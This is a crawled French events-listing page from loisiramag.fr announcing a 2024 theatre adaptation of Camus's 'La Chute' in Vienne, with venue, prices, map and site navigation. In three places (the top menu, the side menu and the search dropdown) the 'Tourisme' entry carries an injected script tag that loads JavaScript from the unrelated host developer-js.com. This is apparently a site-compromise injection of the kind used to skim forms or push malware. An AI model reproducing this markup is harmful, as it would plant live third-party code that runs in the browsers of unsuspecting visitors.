

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/spectacles/9711/la-chute-d-apres-albert-camus
body_size: 7221
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>La Chute d’après Albert Camus < Vienne < Spectacle - Théâtre | loisiramag.fr</title>




	<meta name="description" content="La Chute d’après Albert Camus Spectacle, Théâtre à Vienne. La Chute d’après Albert Camus - Théâtre et Compagnie - Le plus autobiographique des romans de Camus. Il y dresse l'état des lieux de l'homme occidental mo...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="La Chute d’après Albert Camus">
	<meta name="twitter:description" content="La Chute d’après Albert Camus - Théâtre et Compagnie - Le plus autobiographique des romans de Camus. Il y dresse l'état des lieux de l'homme occidental mo...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/agen9/agen9711_1_c120x120_ffffff.jpg">

	<meta property="og:title" content="La Chute d’après Albert Camus">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/spectacles/9711/la-chute-d-apres-albert-camus">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/agen9/agen9711_1_c360x240_ffffff.jpg">
	<meta property="og:description" content="La Chute d’après Albert Camus - Théâtre et Compagnie - Le plus autobiographique des romans de Camus. Il y dresse l'état des lieux de l'homme occidental mo...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"agenda","zone":"R84","rubrique":"spectacles","type":"page","type_id":9711,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">samedi 24 janvier 2026 - St François de Sales</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda is-active">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/spectacles/9711/la-chute-d-apres-albert-camus">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/spectacles">
			<span itemprop="name">Spectacles</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/spectacles/theatre">
			<span itemprop="name">Théâtre</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">

	<div class="alert alert-danger">
		<p class="text-center">Cet événement est terminé.</p>
	</div>




<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	publi-information
	</h3>




<div class="bloc-dateEvent" style="color: #c00; margin-bottom: 15px;"><span>du <span class="hidden-us">jeudi 11 janvier 2024</span><span class="visible-us no-print">11/01/2024</span> au <span class="hidden-us">samedi 13 janvier 2024</span><span class="visible-us no-print">13/01/2024</span></span></div>

<header class="bloc-titre-group" style="padding-left: 5%">
	<h1 class="bloc-titre">"La Chute" d’après Albert Camus</h1>
	<h2 class="bloc-soustitre">Théâtre et Compagnie</h2>
</header>

<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=%22La%20Chute%22%20d%E2%80%99apr%C3%A8s%20Albert%20Camus%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fspectacles%2F9711%2Fla-chute-d-apres-albert-camus" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fspectacles%2F9711%2Fla-chute-d-apres-albert-camus" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fspectacles%2F9711%2Fla-chute-d-apres-albert-camus" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fspectacles%2F9711%2Fla-chute-d-apres-albert-camus&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fagen9%2Fagen9711_1.jpg&description=%22La%20Chute%22%20d%E2%80%99apr%C3%A8s%20Albert%20Camus" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-left slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
	 	<img alt="" src="/medias/images/agen9/agen9711_1_c400x600.jpg">

		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte">
		<div class="clearfix">
<p>Le plus autobiographique des romans de Camus. Il y dresse l'état des lieux de "l'homme occidental moderne" égoïste, vivant dans le divertissement, coupé des notions de justice et de responsabilité. <br>
C'est aussi une réponse subtile au dogme de l'existentialisme&nbsp;: non nous ne sommes pas maitres de tout&nbsp;!</p>
<p><i>Un certain Clamence... Jean-Baptiste... se confie à un inconnu, dans un bar douteux d’Amsterdam. Comme une sorte d'exorcisme, s’écoule la longue confession de ce "héros des temps modernes" qui ne peut plus jouer le jeu du pouvoir et de l'apparence, et qui préfère la fuite, la chute, lucide (?), orgueilleuse et prophétique.</i></p>
<p>S'opère alors le retournement&nbsp;: celui qui s'accuse devient le juge...</p>
<p>Car nous sommes tous suspects, pour une mèche de cheveu qui dépasse, pour un regard mal dirigé, une poubelle mal remplie, une lumière mal éteinte...</p>
<p>Tous coupables, donc tous punissables.</p>
<p>Ce texte aborde un des thèmes essentiels de la "condition humaine"&nbsp;: la responsabilité de tous dans le naufrage de l'humanité. Solitaire ou solidaire...</p>
<p>Agir ou rester inactif, se laisser couler au fil de l'eau, ou intervenir. Et si on intervient... est-ce pour le bien de l'Autre ou pour sa propre satisfaction ?</p>
<p><strong>Une raison d’aller voir la pièce&nbsp;? Parce que c’est Camus. Pour la beauté du texte. Parce que le propos est actuel, trop actuel. Parce que vous aimez le théâtre. Parce que Camus est à votre programme de Français ou de Philo.</p>
<p>Parce qu’il vous arrive de réfléchir…</strong></p></div>	</div>
<div class="clearfix"></div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>20 h 30</p></div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
		<div class="clearfix">
<p>De 10 à 27&nbsp;&euro;</p></div>	</div>
<div class="clearfix"></div>

<footer style="margin-top: 15px">

<div class="bloc-pied bloc-pied_gauche">
</div>

<div class="bloc-pied bloc-pied_droite">

<p class="text-right">
	<a href="/art-culture/2019/theatre-francois-ponsard" title="Théâtre François Ponsard">
		<strong>Théâtre François Ponsard</strong>
	</a>
</p>

<div class="bloc-adresse">
	4 Rue Chantelouve<br>
	38200 Vienne (F)</div>

<div class="bloc-tel">tél : 04 74 85 00 05</div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://www.theatre-francois-ponsard.fr/saison/tous-publics/la-chute" onclick="window.open(this.href);return false;" title="+ d'infos sur La Chute d’après Albert Camus">
		www.theatre-francois-ponsard.fr/saison/tous-publics/la-chute</a>
</div>


<div class="bloc-web droite">
		<a href="https://www.facebook.com/theatredevienne/" onclick="window.open(this.href);return false;" title="page Facebook de "La Chute" d’après Albert Camus">
		<img src="/medias/visuels/facebook_20x20.png" alt="page Facebook" style="margin-top:-10px">
	</a>
</div>



<div class="bloc-handi"><i class="handi-s-5"></i></div>

<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 45.5251;
	var lon = 4.87518;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 26/06/2023 à 11h24</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "",
			"postalCode": "38200",
			"addressLocality": "Vienne (F)"
		},
		"name": "Théâtre François Ponsard"
	},
	"name": "La Chute d’après Albert Camus",
	"about": "Spectacles, Théâtre",
	"startDate": "2024-01-11",
	"endDate": "2024-01-13 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "La Chute d’après Albert Camus - Théâtre et Compagnie - Le plus autobiographique des romans de Camus. Il y dresse l'état des lieux de l'homme occidental mo...",
	"image": "https://www.loisiramag.fr/medias/images/agen9/agen9711_1.jpg"
}
</script>
</article>


</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Spectacles en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/spectacles">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/spectacles">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/spectacles">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/spectacles">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/spectacles">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/spectacles">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/spectacles">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/spectacles">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/spectacles">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/spectacles">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/spectacles">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/spectacles">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/spectacles">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/spectacles">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1052872"